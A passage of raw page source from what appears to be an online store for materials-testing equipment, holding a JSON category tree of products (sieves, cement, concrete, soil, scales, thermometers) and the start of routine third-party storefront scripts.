Brushes"},"description":{},"id":"3389","name":"Sieve Brushes","count":"46"},{"url":"https://certifiedmtp.com/sieve-machine-for-aggregate-test-sieves/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/i/asieve-shakers_1__76504_category.original.jpg","alt":"Sieve Machine for Aggregate Test Sieves"},"description":{},"id":"2583","name":"Sieve Machine for Aggregate Test Sieves","count":"365"},{"url":"https://certifiedmtp.com/specific-gravity-apparatus-test-equipment/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/o/aspecific_gravity__40340_category.original.jpg","alt":"Specific Gravity Apparatus Test Equipment"},"description":{},"id":"2641","name":"Specific Gravity Apparatus Test Equipment","count":"77"},{"url":"https://certifiedmtp.com/ultrasonic-sieve-cleaner-machines/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/h/asieve_cleaners__59259_category.original.jpg","alt":"Ultrasonic Sieve Cleaner Machines"},"description":{},"id":"3220","name":"Ultrasonic Sieve Cleaner Machines","count":"79"}],"url":"https://certifiedmtp.com/aggregate-equipment/","image":{},"description":{},"id":"2568","name":"Aggregate","count":"1183"},{"children":[{"url":"https://certifiedmtp.com/air-entrainment-meter-for-mortar/","image":{},"description":{},"id":"3880","name":"Air Entrainment Meter for Mortar","count":"24"},{"url":"https://certifiedmtp.com/alkali-reactivity-testing/","image":{},"description":{},"id":"3881","name":"Alkali Reactivity Testing","count":"4"},{"url":"https://certifiedmtp.com/bond-strength-test/","image":{},"description":{},"id":"3900","name":"Bond Strength Test","count":"41"},{"url":"https://certifiedmtp.com/cement-autoclave/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/j/expansion__89145_category.original.jpg","alt":"Cement Autoclave"},"description":{},"id":"3122","name":"Cement Autoclave","count":"55"},{"url":"https://certifiedmtp.com/cement-blaine-air-permeability-apparatus/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/v/04481_category__88378.original.jpg","alt":"Cement Blaine Air Permeability Apparatus"},"description":{},"id":"3128","name":"Cement Blaine Air Permeability Apparatus","count":"12"},{"url":"https://certifiedmtp.com/cement-bleeding-rate/","image":{},"description":{},"id":"3885","name":"Cement Bleeding Rate","count":"42"},{"url":"https://certifiedmtp.com/cement-calorimeter/","image":{},"description":{},"id":"3886","name":"Cement Calorimeter","count":"3"},{"url":"https://certifiedmtp.com/humidity-chamber-for-cement-testing/","image":{},"description":{},"id":"3898","name":"Cement Chamber: Humidity Testing","count":"23"},{"url":"https://certifiedmtp.com/cement-compressive-strength-testing/","image":{},"description":{},"id":"3888","name":"Cement Compressive Strength Testing","count":"10"},{"url":"https://certifiedmtp.com/cement-fineness-test-limit/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/g/buy%20cement%20fineness%20tests__22918.original.jpg","alt":"Cement Fineness Test Limit"},"description":{},"id":"3126","name":"Cement Fineness Test Limit","count":"51"},{"url":"https://certifiedmtp.com/cement-trowels-for-mortar-specimens/","image":{},"description":{},"id":"3897","name":"Cement Trowels for Mortar Specimens","count":"621"},{"url":"https://certifiedmtp.com/cube-mold-for-cement-tests/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/d/category%20-%20cementmolds__05842_category.original.jpg","alt":"Cube Mold for Cement Tests"},"description":{},"id":"2608","name":"Cube Mold for Cement Tests","count":"106"},{"url":"https://certifiedmtp.com/flow-of-cement-mortar/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/b/flow_tables__89930_category.original.jpg","alt":"Flow Table Test for Mortar"},"description":{},"id":"2609","name":"Flow Table Test for Mortar","count":"18"},{"url":"https://certifiedmtp.com/gillmore-needle-for-final-setting-time-of-cement/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/n/gillmore__31481_category.original.jpg","alt":"Gillmore Needle for Final Setting Time of Cement"},"description":{},"id":"3119","name":"Gillmore Needle for Final Setting Time of Cement","count":"64"},{"url":"https://certifiedmtp.com/grout-testing/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/x/grout_testing__49402_category.original.jpg","alt":"Grout Testing"},"description":{},"id":"2627","name":"Grout Testing","count":"69"},{"url":"https://certifiedmtp.com/mortar-testing/","image":{},"description":{},"id":"3896","name":"Mortar Testing","count":"38"},{"url":"https://certifiedmtp.com/mud-viscometer-for-flow-and-density/","image":{},"description":{},"id":"3894","name":"Mud Viscometer for Flow and Density","count":"6"},{"url":"https://certifiedmtp.com/organic-impurities-test/","image":{},"description":{},"id":"3895","name":"Organic Impurities Test","count":"12"},{"url":"https://certifiedmtp.com/ottawa-sand-for-cube-mold-tests/","image":{},"description":{},"id":"3889","name":"Ottawa Sand for Cube Mold Tests","count":"6"},{"url":"https://certifiedmtp.com/portland-cement/","image":{},"description":{},"id":"3882","name":"Portland Cement","count":"9"},{"url":"https://certifiedmtp.com/silica-sand-for-astm-tests/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/m/test_sand__54615_category.original.jpg","alt":"Silica Sand for ASTM Tests"},"description":{},"id":"3127","name":"Silica Sand for ASTM Tests","count":"12"},{"url":"https://certifiedmtp.com/tube-samplers-for-bulk-or-packaged-cement/","image":{},"description":{},"id":"3899","name":"Tube Samplers for Bulk or Packaged Cement","count":"13"},{"url":"https://certifiedmtp.com/turbidimeter/","image":{},"description":{},"id":"3129","name":"Turbidimeter","count":"119"},{"url":"https://certifiedmtp.com/vicat-test/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/t/vicat__10541_category.original.jpg","alt":"Vicat Test"},"description":{},"id":"3118","name":"Vicat Test","count":"46"},{"url":"https://certifiedmtp.com/water-retention-test/","image":{},"description":{},"id":"3893","name":"Water Retention Test","count":"6"}],"url":"https://certifiedmtp.com/cement-tests/","image":{},"description":{},"id":"2607","name":"Cement","count":"1153"},{"children":[{"url":"https://certifiedmtp.com/concrete-air-entrainment/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/a/air_entrainment__54638_category.original.jpg","alt":"Concrete Air Entrainment"},"description":{},"id":"2561","name":"Concrete Air Entrainment","count":"290"},{"url":"https://certifiedmtp.com/concrete-compressive-strength-testing-machine/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/k/concrete_compression_test-machine__84604_category.original.jpg","alt":"Concrete Compressive Strength Testing Machine"},"description":{},"id":"2617","name":"Concrete Compressive Strength Testing Machine","count":"227"},{"url":"https://certifiedmtp.com/concrete-strength-measurement/","image":{},"description":{},"id":"3871","name":"Concrete Strength Measurement","count":"678"},{"url":"https://certifiedmtp.com/concrete-curing/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/b/concrete_sample_curing__62712_category.original.jpg","alt":"Concrete Curing"},"description":{},"id":"2622","name":"Concrete Curing","count":"155"},{"url":"https://certifiedmtp.com/concrete-scanning/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/g/rebar-locator__58883_category.original.jpg","alt":"Concrete Scanning"},"description":{},"id":"2961","name":"Concrete Scanning","count":"80"},{"url":"https://certifiedmtp.com/concrete-slump-test/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/j/slump_cone_test_set__44518_category.original.jpg","alt":"Concrete Slump Test"},"description":{},"id":"2559","name":"Concrete Slump Test","count":"128"},{"url":"https://certifiedmtp.com/concrete-test-cylinders/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/s/concrete_test-cylinder__37428_category.original.jpg","alt":"Concrete Test Cylinders"},"description":{},"id":"2557","name":"Concrete Test Cylinders","count":"191"},{"url":"https://certifiedmtp.com/crack-monitors/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/w/concrete_monitoring__80449_category.original.jpg","alt":"Crack Monitors"},"description":{},"id":"2951","name":"Crack Monitors","count":"115"},{"url":"https://certifiedmtp.com/density-test-of-concrete/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/z/unit-weight__92226_category.original.jpg","alt":"Density Test of Concrete"},"description":{},"id":"2575","name":"Density Test of Concrete","count":"76"},{"url":"https://certifiedmtp.com/flexural-beam-test/","image":{},"description":{},"id":"3865","name":"Flexural Beam Test","count":"87"},{"url":"https://certifiedmtp.com/fresh-concrete-testing/","image":{},"description":{},"id":"3873","name":"Fresh Concrete Testing","count":"858"},{"url":"https://certifiedmtp.com/non-destructive-concrete-testing/","image":{},"description":{},"id":"3861","name":"Non Destructive Concrete Testing","count":"388"},{"url":"https://certifiedmtp.com/penetrometer-test-for-concrete/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/w/ca_2800_lg_09986.1392304401.1280.1280__24480.1405423805.1280.1280_category_category.original.jpg","alt":"Penetrometer Test for Concrete"},"description":{},"id":"2614","name":"Penetrometer Test for Concrete","count":"9"}],"url":"https://certifiedmtp.com/concrete-testing/","image":{},"description":{},"id":"2556","name":"Concrete","count":"1482"},{"children":[{"url":"https://certifiedmtp.com/autoclaves/","image":{},"description":{},"id":"4269","name":"Autoclaves","count":"64"},{"url":"https://certifiedmtp.com/benchtop-convection-oven/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/h/abench_oven__05614_category.original.jpg","alt":"Benchtop Convection Oven"},"description":{},"id":"2733","name":"Benchtop Convection Oven","count":"228"},{"url":"https://certifiedmtp.com/despatch-laboratory-ovens/","image":{},"description":{},"id":"2945","name":"Despatch Laboratory Ovens","count":"15"},{"url":"https://certifiedmtp.com/economy-muffle-furnaces/","image":{},"description":{},"id":"3598","name":"Economy Muffle Furnaces","count":"173"},{"url":"https://certifiedmtp.com/grieve-biology-industrial-oven/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/q/ahi_capacity__42529_category.original.jpg","alt":"Grieve Biology Industrial Oven"},"description":{},"id":"2944","name":"Grieve Biology Industrial Oven","count":"66"},{"url":"https://certifiedmtp.com/industrial-furnance-ovens/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/u/amuffle_furnace__68331_category.original.jpg","alt":"Industrial Furnace Ovens"},"description":{},"id":"2739","name":"Industrial Furnace Ovens","count":"180"},{"url":"https://certifiedmtp.com/lab-ovens/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/x/alab_oven__01513_category.original.jpg","alt":"Lab Ovens"},"description":{},"id":"2936","name":"Lab Ovens","count":"220"},{"url":"https://certifiedmtp.com/pottery-ceramic-kiln/","image":{},"description":{},"id":"4006","name":"Pottery Ceramic Kiln","count":"5"},{"url":"https://certifiedmtp.com/vacuum-ovens/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/w/a_small_vacuum_oven_for_sale_online__42072.original.jpg","alt":"Vacuum Ovens"},"description":{},"id":"3179","name":"Vacuum Ovens","count":"16"}],"url":"https://certifiedmtp.com/industrial-ovens-and-furnances/","image":{},"description":{},"id":"3375","name":"Ovens","count":"216"},{"children":[{"url":"https://certifiedmtp.com/a-d-weighing-scales/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/d/ad__88871.original.png","alt":"A&D Weighing Scales"},"description":{},"id":"3410","name":"A&D Weighing Scales","count":"237"},{"url":"https://certifiedmtp.com/adam-equipment-scales/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/m/adam__07761.original.png","alt":"Adam Equipment Scales"},"description":{},"id":"3411","name":"Adam Equipment Scales","count":"306"},{"url":"https://certifiedmtp.com/bench-scales/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/b/bench_scales__91330_category.original.jpg","alt":"Bench Scales for Material Testing"},"description":{},"id":"3415","name":"Bench Scales for Material Testing","count":"195"},{"url":"https://certifiedmtp.com/field-scales/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/c/unit-weight__56095_category.original.jpg","alt":"Field Scale for Material Testing"},"description":{},"id":"3417","name":"Field Scale for Material Testing","count":"25"},{"url":"https://certifiedmtp.com/floor-scales-for-material-testing/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/f/floor_scales__00802_category.original.jpg","alt":"Floor Scales for Material Testing"},"description":{},"id":"3465","name":"Floor Scales for Material Testing","count":"76"},{"url":"https://certifiedmtp.com/lab-mechanical-balances-for-material-testing/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/v/mechanical_scales__59546_category.original.jpg","alt":"Lab Mechanical Balances for Material Testing"},"description":{},"id":"2703","name":"Lab Mechanical Balances for Material Testing","count":"772"},{"url":"https://certifiedmtp.com/mobile-scales-for-material-testing/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/s/portable_scales__20883_category.original.jpg","alt":"Mobile Scales for Material Testing"},"description":{},"id":"3419","name":"Mobile Scales for Material Testing","count":"85"},{"url":"https://certifiedmtp.com/moisture-analyzers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/z/moisture_analyzers__01478_category.original.jpg","alt":"Moisture Analyzers for Material Testing"},"description":{},"id":"3418","name":"Moisture Analyzers for Material Testing","count":"27"},{"url":"https://certifiedmtp.com/ohaus-scales/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/e/ohaus__48639_category.original.jpg","alt":"Ohaus Scales"},"description":{},"id":"3413","name":"Ohaus Scales","count":"4478"},{"url":"https://certifiedmtp.com/radwag-scales/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/p/radwag__80807_category.original.jpg","alt":"Radwag Scales"},"description":{},"id":"3461","name":"Radwag Scales","count":"147"},{"url":"https://certifiedmtp.com/velab-balances-and-scales/","image":{},"description":{},"id":"3641","name":"Velab Balances and Scales","count":"61"},{"url":"https://certifiedmtp.com/balance-calibration-weights/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/x/0003945_calibration-mass-set-ultra-class-1g-to-100g__00940_category.original.jpg","alt":"Balance Calibration Weights"},"description":{},"id":"3481","name":"Balance Calibration Weights","count":"1910"}],"url":"https://certifiedmtp.com/balances-and-scales/","image":{},"description":{},"id":"2688","name":"Scales","count":"859"},{"children":[{"url":"https://certifiedmtp.com/3in-acrylic-frame-test-sieves/","image":{},"description":{},"id":"3854","name":"3in Acrylic Frame Test Sieves","count":"118"},{"url":"https://certifiedmtp.com/3in-nonmetallic-sieves/","image":{},"description":{},"id":"3858","name":"3in Nonmetallic Sieves","count":"28"},{"url":"https://certifiedmtp.com/air-jet-sieve/","image":{},"description":{},"id":"3855","name":"Air Jet Sieve","count":"44"},{"url":"https://certifiedmtp.com/astm-test-sieves/","image":{},"description":{},"id":"3851","name":"ASTM Test Sieves","count":"2065"},{"url":"https://certifiedmtp.com/iso-test-sieves/","image":{},"description":{},"id":"3852","name":"ISO Test Sieves","count":"708"},{"url":"https://certifiedmtp.com/precision-electroformed-sieves/","image":{},"description":{},"id":"3856","name":"Precision Electroformed Sieves","count":"136"},{"url":"https://certifiedmtp.com/mesh-sieve/","image":{},"description":{},"id":"3857","name":"Mesh Sieve","count":"55"},{"url":"https://certifiedmtp.com/sieve-inspection-kit/","image":{},"description":{},"id":"3859","name":"Sieve Inspection Kit","count":"46"},{"url":"https://certifiedmtp.com/standard-reference-materials/","image":{},"description":{},"id":"3860","name":"Standard Reference Materials","count":"40"},{"url":"https://certifiedmtp.com/wet-wash-geological-sieves/","image":{},"description":{},"id":"3853","name":"Wet-Wash Geological Sieves","count":"214"}],"url":"https://certifiedmtp.com/sieving/","image":{},"description":{},"id":"3850","name":"Sieving","count":"3262"},{"children":[{"url":"https://certifiedmtp.com/automatic-soil-compactor-machine/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/w/acompactors__30442_category.original.jpg","alt":"Automatic Soil Compactor Machine"},"description":{},"id":"2672","name":"Automatic Soil Compactor Machine","count":"61"},{"url":"https://certifiedmtp.com/atterberg-limits-test-equipment/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/z/aliquid-limit__93273_category.original.jpg","alt":"Atterberg Limits Test Equipment"},"description":{},"id":"2667","name":"Atterberg Limits Test Equipment","count":"64"},{"url":"https://certifiedmtp.com/cbr-field-test-set/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/s/acbr__82551_category.original.jpg","alt":"CBR Field Test Set"},"description":{},"id":"2677","name":"CBR Field Test Set","count":"55"},{"url":"https://certifiedmtp.com/classification/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/d/aclassification__31825_category.original.jpg","alt":"Classification"},"description":{},"id":"2798","name":"Classification","count":"10"},{"url":"https://certifiedmtp.com/field-density-test-equipment/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/a/asoil-resistance-meter__05152_category.original.jpg","alt":"Field Density Test Equipment"},"description":{},"id":"2664","name":"Field Density Test Equipment","count":"292"},{"url":"https://certifiedmtp.com/penetrometers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/m/apenetrometers__66908_category.original.jpg","alt":"Penetrometers"},"description":{},"id":"2662","name":"Penetrometers","count":"55"},{"url":"https://certifiedmtp.com/soil-auger-for-sampling/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/y/one%20of%20our%20soil%20testing%20products__47217.original.jpg","alt":"Soil Auger for Sampling"},"description":{},"id":"2931","name":"Soil Auger for Sampling","count":"1442"},{"url":"https://certifiedmtp.com/permeameters/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/w/atriaxial__80361_category.original.jpg","alt":"Soil Permeameters"},"description":{},"id":"2787","name":"Soil Permeameters","count":"74"},{"url":"https://certifiedmtp.com/soil-moisture-testing-equipment/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/c/amoisture-testing__54224_category.original.jpg","alt":"Soil Moisture Testing Equipment"},"description":{},"id":"2659","name":"Soil Moisture Testing Equipment","count":"303"},{"url":"https://certifiedmtp.com/soil-ph-tester/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/k/adigital-ph-meter__19593_category.original.jpg","alt":"Soil pH Tester"},"description":{},"id":"2800","name":"Soil pH Tester","count":"13"},{"url":"https://certifiedmtp.com/soil-test-kits/","image":{},"description":{},"id":"4212","name":"Soil Test Kits","count":"115"},{"url":"https://certifiedmtp.com/thermometers-for-soil-testing/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/i/apd_220_2t.gif__87832.1423237173.1280.1280_category_category.original.jpg","alt":"Soil Thermometers"},"description":{},"id":"3597","name":"Soil Thermometers","count":"69"},{"url":"https://certifiedmtp.com/specific-gravity-of-soil-test/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/n/aspecific_gravity__95566_category.original.jpg","alt":"Specific Gravity of Soil Test"},"description":{},"id":"2639","name":"Specific Gravity of Soil Test","count":"37"},{"url":"https://certifiedmtp.com/triaxial-test-equipment-for-soil-strength/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/w/a0009359_pro-loader-load-frames__32788_category.original.jpg","alt":"Triaxial Test Equipment for Soil Strength"},"description":{},"id":"2784","name":"Triaxial Test Equipment for Soil Strength","count":"505"}],"url":"https://certifiedmtp.com/soil/","image":{},"description":{},"id":"2588","name":"Soil","count":"2965"},{"children":[{"url":"https://certifiedmtp.com/data-loggers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/i/adata_loggers__07899_category.original.jpg","alt":"Data Loggers"},"description":{},"id":"3075","name":"Data Loggers","count":"331"},{"url":"https://certifiedmtp.com/digital-thermometers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/t/adigital_thermometers__16225_category.original.jpg","alt":"Digital Thermometers"},"description":{},"id":"2973","name":"Digital Thermometers","count":"167"},{"url":"https://certifiedmtp.com/digital-infrared-thermometers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/t/ainfrared_thermometer__49615_category.original.jpg","alt":"Digital Infrared Thermometers"},"description":{},"id":"2971","name":"Digital Infrared Thermometers","count":"118"},{"url":"https://certifiedmtp.com/digital-pocket-thermometers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/l/apocket_digital__12160_category.original.jpg","alt":"Digital Pocket Thermometers"},"description":{},"id":"2969","name":"Digital Pocket Thermometers","count":"25"},{"url":"https://certifiedmtp.com/digital-temperature-recorder/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/k/atemperature_recorder__17739_category.original.jpg","alt":"Digital Temperature Recorder"},"description":{},"id":"3070","name":"Digital Temperature Recorder","count":"138"},{"url":"https://certifiedmtp.com/glass-mercury-thermometers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/r/aarmored_mercury_in_glass_thermometer__64914_category.original.jpg","alt":"Glass Mercury Thermometers"},"description":{},"id":"2979","name":"Glass Mercury Thermometers","count":"0"},{"url":"https://certifiedmtp.com/hanna-instruments-1/","image":{},"description":{},"id":"3817","name":"Hanna Instruments","count":"2182"},{"url":"https://certifiedmtp.com/lab-dial-thermometers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/b/adial_lab__57415_category.original.jpg","alt":"Lab Dial Thermometers"},"description":{},"id":"2968","name":"Lab Dial Thermometers","count":"52"},{"url":"https://certifiedmtp.com/mercury-thermometers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/w/ageneral_purpose__91447_category.original.jpg","alt":"Mercury Thermometers"},"description":{},"id":"2978","name":"Mercury Thermometers","count":"0"},{"url":"https://certifiedmtp.com/mercury-free-thermometer/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/s/aastm_nonmercury_thermometers__68610_category_category.original.jpg","alt":"Mercury Free Thermometer"},"description":{},"id":"2984","name":"Mercury Free Thermometer","count":"219"},{"url":"https://certifiedmtp.com/min-max-thermometers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/v/amin-max__65490_category.original.jpg","alt":"Min Max Thermometers"},"description":{},"id":"2982","name":"Min Max Thermometers","count":"30"},{"url":"https://certifiedmtp.com/pocket-thermometers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/v/apocket_dial__63798_category.original.jpg","alt":"Pocket Thermometers"},"description":{},"id":"2574","name":"Pocket Thermometers","count":"54"},{"url":"https://certifiedmtp.com/surface-thermometer/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/e/asurface_dial__39723_category.original.jpg","alt":"Surface Thermometer"},"description":{},"id":"2970","name":"Surface Thermometer","count":"185"},{"url":"https://certifiedmtp.com/thermocouple-probes/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/n/athermocouple__42118_category.original.jpg","alt":"Thermocouple Probes"},"description":{},"id":"3031","name":"Thermocouple Probes","count":"244"},{"url":"https://certifiedmtp.com/temperature-and-humidity-measuring/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/b/736680__91344.1331645163.1280.1280_category.original.jpg","alt":"Temperature and Humidity Measuring"},"description":{},"id":"3571","name":"Temperature and Humidity Measuring","count":"143"},{"url":"https://certifiedmtp.com/thermal-imaging-cameras/","image":{},"description":{},"id":"4014","name":"Thermal Imaging Cameras","count":"25"},{"url":"https://certifiedmtp.com/thermometer-accessories/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/m/aaccessories__28702_category.original.jpg","alt":"Thermometer Accessories"},"description":{},"id":"3351","name":"Thermometer Accessories","count":"23"},{"url":"https://certifiedmtp.com/waterproof-thermometers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/k/awaterproof__15579_category.original.jpg","alt":"Waterproof Thermometers"},"description":{},"id":"3007","name":"Waterproof Thermometers","count":"24"}],"url":"https://certifiedmtp.com/thermometers/","image":{},"description":{},"id":"2573","name":"Thermometers","count":"264"},{"children":[{"url":"https://certifiedmtp.com/carpet-tools-and-supplies/","image":{},"description":{},"id":"3698","name":"Carpet Tools and Supplies","count":"275"},{"url":"https://certifiedmtp.com/climbing-equipment/","image":{},"description":{},"id":"3812","name":"Climbing Equipment","count":"324"},{"url":"https://certifiedmtp.com/construction-tools/","image":{},"description":{},"id":"3703","name":"Construction Tools","count":"3814"},{"url":"https://certifiedmtp.com/drainage-systems/","image":{},"description":{},"id":"4227","name":"Drainage Systems","count":"605"},{"url":"https://certifiedmtp.com/drywall-tools/","image":{},"description":{},"id":"3684","name":"Drywall Tools","count":"226"},{"url":"https://certifiedmtp.com/environmental-products/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/o/environmental-products__87927.original.jpg","alt":"Environmental Products"},"description":{},"id":"3630","name":"Environmental Products","count":"1406"},{"url":"https://certifiedmtp.com/farm-equipment/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/z/grain__88687.original.jpg","alt":"Farm Equipment"},"description":{},"id":"3632","name":"Farm Equipment","count":"1447"},{"url":"https://certifiedmtp.com/landscaping-tools/","image":{},"description":{},"id":"3774","name":"Landscaping Tools","count":"914"},{"url":"https://certifiedmtp.com/heat-guns/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/u/aheat_gun_drier__58192_category.original.jpg","alt":"Heat Guns"},"description":{},"id":"3174","name":"Heat Guns","count":"17"},{"url":"https://certifiedmtp.com/industrial-melting-pot/","image":{},"description":{},"id":"3540","name":"Industrial Melting Pot","count":"23"},{"url":"https://certifiedmtp.com/industrial-supplies/","image":{},"description":{},"id":"3819","name":"Industrial Supplies","count":"11714"},{"url":"https://certifiedmtp.com/labware/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/l/erlenmeyer__76335_category.original.jpg","alt":"Labware"},"description":{},"id":"2762","name":"Labware","count":"1629"},{"url":"https://certifiedmtp.com/lab-equipment/","image":{},"description":{},"id":"4278","name":"Lab Equipment","count":"2924"},{"url":"https://certifiedmtp.com/material-handling-equipment/","image":{},"description":{},"id":"4287","name":"Material Handling Equipment","count":"138"},{"url":"https://certifiedmtp.com/moisture-meters/","image":{},"description":{},"id":"4237","name":"Moisture Meters","count":"380"},{"url":"https://certifiedmtp.com/plaster-equipment/","image":{},"description":{},"id":"3756","name":"Plaster Equipment","count":"749"},{"url":"https://certifiedmtp.com/power-inverters/","image":{},"description":{},"id":"3588","name":"Power Inverters","count":"5"},{"url":"https://certifiedmtp.com/roofing-and-siding/","image":{},"description":{},"id":"3768","name":"Roofing and Siding","count":"64"},{"url":"https://certifiedmtp.com/sound-level-meters/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/f/advanced-datalogging-sound-meter-313lar__76387_category.original.jpg","alt":"Sound Level Meters"},"description":{},"id":"3570","name":"Sound Level Meters","count":"37"},{"url":"https://certifiedmtp.com/survey-equipment/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/j/4673_39559_p1__95358.original.jpg","alt":"Survey Equipment"},"description":{},"id":"3596","name":"Survey Equipment","count":"1826"},{"url":"https://certifiedmtp.com/tachometers/","image":{},"description":{},"id":"3775","name":"Tachometers","count":"7"},{"url":"https://certifiedmtp.com/timers/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/c/timer__00876_category.original.jpg","alt":"Timers"},"description":{},"id":"3023","name":"Timers","count":"52"},{"url":"https://certifiedmtp.com/tools/","image":{"data":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/{:size}/n/tools__32965_category.original.jpg","alt":"Tools"},"description":{},"id":"2611","name":"Tools","count":"2511"},{"url":"https://certifiedmtp.com/vents/","image":{},"description":{},"id":"4232","name":"Vents","count":"309"},{"url":"https://certifiedmtp.com/voltage-transformers/","image":{},"description":{},"id":"3078","name":"Voltage Transformers","count":"5"}],"url":"https://certifiedmtp.com/lab-supplies/","image":{},"description":{},"id":"2610","name":"Lab","count":"26"}],
								currency_selector: {"currencies":[{"id":1,"name":"US Dollar","code":"USD","flag":"<img src=\"https://cdn11.bigcommerce.com/s-zgzol/lib/flags/us.gif\" border=\"0\" alt=\"\" role=\"presentation\" />","is_active":true,"switch_url":"https://certifiedmtp.com/hakko/?setCurrencyId=1","cart_currency_switch_url":"https://certifiedmtp.com/cart/change-currency"}],"active_currency_id":1,"active_currency_flag":"<img src=\"https://cdn11.bigcommerce.com/s-zgzol/lib/flags/us.gif\" border=\"0\" alt=\"\" role=\"presentation\" />","active_currency_name":"US Dollar","active_currency_code":"USD","default_currency_code":"USD"},
							}
						};
					
						var script = document.createElement('script');
						script.defer = true;
						script.src = 'https://app.crucials.io/bc/script.js?storeHash=zgzol&channelId=1&v=1768008702403';
						document.head.appendChild(script);
					})();
				</script>
				
			<script>

  (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
  let currencyCode = 'USD';
  let groupId = parseInt("");
  if (groupId) {
